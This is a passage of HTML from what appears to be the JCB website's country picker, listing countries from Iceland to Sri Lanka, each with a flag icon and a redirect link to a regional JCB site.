                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
